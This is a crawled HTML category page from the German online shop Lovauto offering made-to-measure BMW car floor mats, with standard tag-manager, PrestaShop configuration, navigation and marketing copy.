

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.de/6-autofussmatten/72-bmw
body_size: 46111
content:
<!doctype html>
<html lang="de-DE">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>BMW Auto Fußmatten - Autoteppiche – Maßgeschneiderte Fußmatten für Autos |lovauto</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR3HGDR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="BMW Auto Fußmatten nach Maß ✓Fußmatten für alle Autos erhältlic ✓ISO 9001:2015 zertifiziert ✓Individuelle Gestaltung ✓Kostenlose Lieferung">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.de/6-autofussmatten/72-bmw">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.de/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.de/img/logo-16518220534.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.de/",
      "name": "Lovauto"
    },
    "name": "BMW Auto Fußmatten - Autoteppiche – Maßgeschneiderte Fußmatten für Autos |lovauto",
    "url":  "https://www.lovauto.de/6-autofussmatten/72-bmw"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.lovauto.de/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Autofussmatten",
            "item": "https://www.lovauto.de/6-autofussmatten"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Fußmatten BMW",
            "item": "https://www.lovauto.de/6-autofussmatten/72-bmw"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="BMW Auto Fußmatten - Autoteppiche – Maßgeschneiderte Fußmatten für Autos |lovauto" />
        <meta property="og:description" content="BMW Auto Fußmatten nach Maß ✓Fußmatten für alle Autos erhältlic ✓ISO 9001:2015 zertifiziert ✓Individuelle Gestaltung ✓Kostenlose Lieferung" />
        <meta property="og:url" content="https://www.lovauto.de/6-autofussmatten/72-bmw" />
        <meta property="og:site_name" content="Lovauto" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">



      <link rel="stylesheet" href="https://www.lovauto.de/themes/sweetco/assets/css/theme.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/paypal/views/css/paypal_fo.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/sw_categoryfaq/views/css/categoryfaq.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/sw_categoryservices/views/css/categoryservices.css?2026-01-20_3439" type="text/css" media="all">




    

    <script type="text/javascript">
                    var controller = "category";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.lovauto.de\/6-autofussmatten","meta":{"title":"BMW Auto Fu\u00dfmatten - Autoteppiche \u2013 Ma\u00dfgeschneiderte Fu\u00dfmatten f\u00fcr Autos |lovauto","description":"BMW Auto Fu\u00dfmatten nach Ma\u00df \u2713Fu\u00dfmatten f\u00fcr alle Autos erh\u00e4ltlic \u2713ISO 9001:2015 zertifiziert \u2713Individuelle Gestaltung \u2713Kostenlose Lieferung","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-de":true,"lang-rtl":false,"country-DE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-6":true,"category-Autofussmatten":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.de\/img\/logo-16518220534.jpg","stores_icon":"https:\/\/www.lovauto.de\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.de\/img\/favicon-4.ico"},"urls":{"base_url":"https:\/\/www.lovauto.de\/","current_url":"https:\/\/www.lovauto.de\/6-autofussmatten\/72-bmw","shop_domain_url":"https:\/\/www.lovauto.de","img_ps_url":"https:\/\/www.lovauto.de\/img\/","img_cat_url":"https:\/\/www.lovauto.de\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.de\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.de\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.de\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.de\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.de\/img\/s\/","img_store_url":"https:\/\/www.lovauto.de\/img\/st\/","img_col_url":"https:\/\/www.lovauto.de\/img\/co\/","img_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.de\/upload\/","pages":{"address":"https:\/\/www.lovauto.de\/adresse","addresses":"https:\/\/www.lovauto.de\/adressen","authentication":"https:\/\/www.lovauto.de\/anmeldung","cart":"https:\/\/www.lovauto.de\/panier","category":"https:\/\/www.lovauto.de\/index.php?controller=category","cms":"https:\/\/www.lovauto.de\/index.php?controller=cms","contact":"https:\/\/www.lovauto.de\/kontakt","discount":"https:\/\/www.lovauto.de\/Rabatt","guest_tracking":"https:\/\/www.lovauto.de\/auftragsverfolgung-gast","history":"https:\/\/www.lovauto.de\/bestellungsverlauf","identity":"https:\/\/www.lovauto.de\/profil","index":"https:\/\/www.lovauto.de\/","my_account":"https:\/\/www.lovauto.de\/mein-Konto","order_confirmation":"https:\/\/www.lovauto.de\/bestellbestatigung","order_detail":"https:\/\/www.lovauto.de\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.de\/bestellverfolgung","order":"https:\/\/www.lovauto.de\/Bestellung","order_return":"https:\/\/www.lovauto.de\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.de\/bestellschein","pagenotfound":"https:\/\/www.lovauto.de\/seite-nicht-gefunden","password":"https:\/\/www.lovauto.de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.lovauto.de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.de\/angebote","product":"https:\/\/www.lovauto.de\/index.php?controller=product","search":"https:\/\/www.lovauto.de\/suche","sitemap":"https:\/\/www.lovauto.de\/Sitemap","stores":"https:\/\/www.lovauto.de\/shops","supplier":"https:\/\/www.lovauto.de\/lieferant","register":"https:\/\/www.lovauto.de\/anmeldung?create_account=1","order_login":"https:\/\/www.lovauto.de\/Bestellung?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.lovauto.de\/"},{"title":"Autofussmatten","url":"https:\/\/www.lovauto.de\/6-autofussmatten"},{"title":"Fu\u00dfmatten BMW","url":"https:\/\/www.lovauto.de\/6-autofussmatten\/72-bmw"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768990264,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,ideal,mybank,p24,paylater&amp;locale=de_DE&amp;enable-funding=giropay,sofort&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
</head>

<body id="category" class="lang-de country-de currency-eur layout-left-column page-category tax-display-enabled category-id-6 category-autofussmatten category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR3HGDR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.de/bewertungen-lovauto_de.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Bis zu 40 % Rabatt auf das gesamte Sortiment!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ab 3 Artikeln im Warenkorb

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.de/">
                            <picture>
                                <img src="https://www.lovauto.de/img/logo-16518220534.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autositzbezüge
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-sitzbezuge">Autositzbezüge</a></li>
<li><a href="/12-transporter-sitzbezuege">Transporter Sitzbezüge</a></li>
<li><a href="/870-sitzbezuege-fuer-vans-und-ausgebaute-transporter">Sitzbezüge für Vans und Camper</a></li>
<li><a href="/861-sitzbezuege-fuer-wohnmobile">Sitzbezüge für Wohnmobile</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autofussmatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-fussmatten">Autofussmatten</a></li>
<li><a href="862-autoteppich-fuer-oldtimer">Autofussmatten Oldtimer</a></li>
<li><a href="/11-transporter-fussmatten">Transporter Fussmatten</a></li>
<li><a href="/871-teppiche-fuer-transporter-und-camper">Teppiche für Vans und Camper</a></li>
<li><a href="/864-wohnmobile-fussmatten">Wohnmobile Fussmatten</a></li>
<li><a href="/865-flurteppich-wohnmobil">Teppich im Wohnmobilgang</a></li>
<li><a href="/866-teppich-lkw">Teppich Lkw</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferraummatten"
                            title="Kofferraummatten">
                                            
                        Kofferraummatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autoplanen"
                            title="Autoplanen">
                                            
                        Autoplanen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-schneesocken"
                            title="Schneesocken">
                                            
                        Schneesocken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/de" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hilfe</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.de/mein-Konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Loggen Sie sich in Ihr Kundenkonto ein">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.de/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Korb</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Ihr Warenkorb ist leer!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.lovauto.de/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/">                                                    <span itemprop="name">Startseite</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/6-autofussmatten">                                                    <span itemprop="name">Autofussmatten</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Fußmatten BMW</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Fußmatten für
    BMW</h1>
        
            <div itemscope="" itemtype="https://schema.org/Product" >
            <meta itemprop="name" content="Fußmatten für
    BMW" />
                <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  font-bold  flex items-center leading-5 text-xm" 
        >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5 mr-2"></i>
            
                        
                            <span itemprop="ratingValue">4.8</span>&nbsp;/ 5
                &nbsp;
                <span>für</span>
                &nbsp;
                <span itemprop="reviewCount">13</span>
                &nbsp;Bewertungen
                    </div>
    </div>
         </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Produkttyp</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Wählen Sie Ihr Produkt aus -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Marke Ihres Autos</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Wählen Sie Ihre Marke -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Modell Ihres Fahrzeugs</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Automodell Wählen -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="6">
        <input type="hidden" id="selector_brand" value="72">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Wir sind <span class="block text-center sm:inline-block font-bold">Europäisch</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/iso9001.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Wir sind <span class="block text-center sm:inline-block font-bold">Hersteller</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

              <section class="services-section py-10 my-6 sw-categoryservices-section" data-id="1">
    
      <div class="mx-auto w-full max-w-[1092px] px-4 max-md:px-5">
        <div class="w-full px-4">
                <div class="text-left mb-8">
                    <div class="sw-categoryservices-title">Autoteppiche: besser als die Originalteppiche</div>          
                      <div class="sw-categoryservices-content">
              <p>Sind Sie auf der Suche nach hochwertigem Schutz für Ihr Auto? Mit den Autoteppichen von Lovauto schützen Sie den Boden Ihres Autos auf elegante Weise. Von nun an müssen Sie keine Angst mehr vor Regentagen, nassen Schuhen, Tierhaaren, Feuchtigkeit und Schmutz haben. Entscheiden Sie sich für Qualität und vertrauen Sie beim Kauf Ihrer Autoteppiche auf den europäischen Marktführer. Wir bieten Ihnen 2-teilige, 3-teilige oder 4-teilige Schutzmatten für alle Marken (Peugeot, Citroën, Renault, Fiat, BMW usw.).</p>
            </div>
                  </div>
      </div>
      </div>
      
      <div class="container px-4 my-8 md:my-8 mx-auto w-full px-4 max-md:px-5">
                          <div class="relative" x-data="App.components.serviceCarousel()">
            <div class="swiper categoryservices-swiper-1">
              <div class="swiper-wrapper">
                                  <div class="swiper-slide h-auto">
                    <article class="sw-categoryservices-block bg-white p-6 h-full flex flex-col" data-id="1">
                                                                  
                                                                    <h3 class="sw-categoryservices-block-title font-bold text-xl mb-2">
                          Herstellerqualität
                        </h3>
                                            
                                                                  
                                                                    <div class="sw-categoryservices-block-content flex-grow mb-4">
                          <p>Seit über 40 Jahren fertigen wir Bezüge und Teppiche für die größten europäischen Automobilhersteller. Profitieren auch Sie von dieser exklusiven Qualität, die das Ergebnis unserer einzigartigen Expertise in der handgefertigten Maßanfertigung ist.</p>
                        </div>
                                            
                                                                </article>
                  </div>
                                  <div class="swiper-slide h-auto">
